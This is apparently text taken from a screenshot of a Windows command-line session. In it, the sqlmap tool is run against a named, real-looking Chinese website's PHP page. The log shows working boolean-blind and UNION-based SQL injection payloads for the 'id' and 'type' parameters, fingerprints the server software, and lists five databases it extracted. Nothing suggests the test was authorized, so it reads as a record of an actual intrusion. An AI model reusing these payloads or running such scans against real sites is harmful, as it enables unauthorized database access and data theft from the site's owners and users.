 C:\Windows\system32\cmd.exe
C:\Python27\sqlmap>sqlmap.py -u "http://www.1218.com.cn/detailpage/getAnliinfo.p
hp?id=195&type=6&parent=162" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 02:51:23
[02:51:23] [INFO] using 'C:\Python27\sqlmap\output\www.1218.com.cn\session' as s
ession file
[02:51:23] [INFO] resuming injection data from session file
[02:51:23] [INFO] resuming injection data from session file
[02:51:23] [INFO] resuming back-end DBMS 'mysql 5' from session file
[02:51:23] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=195 AND 9716=9716&type=6&parent=162
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=-9522 UNION ALL SELECT CONCAT(CHAR(58,120,102,109,58),CHAR(79,10
8,105,68,79,108,82,99,102,106),CHAR(58,113,107,111,58))#&type=6&parent=162
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=195&type=6 AND 7388=7388&parent=162
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: id, type: Unescaped numeric (default)
[1] place: GET, parameter: type, type: Unescaped numeric
[q] Quit
> 0
[02:51:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: MySQL 5
[02:51:32] [INFO] fetching database names
[02:51:32] [INFO] the SQL query used returns 5 entries
available databases [5]:
[*] information_schema
[*] mysql
[*] rzxweb
[*] rzxweb111
[*] test
[02:51:33] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.1218.com.cn'